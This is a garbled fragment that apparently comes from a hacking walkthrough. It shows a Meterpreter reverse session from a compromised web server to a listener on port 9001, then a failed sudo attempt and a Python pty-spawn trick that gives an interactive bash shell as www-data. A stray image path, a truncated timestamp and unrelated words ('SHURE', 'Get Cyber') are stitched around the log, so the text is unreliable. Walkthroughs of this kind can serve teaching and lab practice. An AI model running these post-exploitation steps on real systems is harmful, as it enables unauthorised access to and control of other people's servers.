 [*] Meterpreter session 1 opened (192.168.177.45:9001 -> 192.168.177.48:50405) a
:35 -0500
meterpreter > shell
Process 2520 created.
Channel 0 created.
whoami
www-data
sudo su
sudo: no tty present and no askpass program specified
echo "import pty; pty.spawn('/bin/bash')" > /tmp/qwerty.py
python /tmp/qwerty.py
www-data@ubuntu:/var/www/html$
D
SHURE
Get Cyber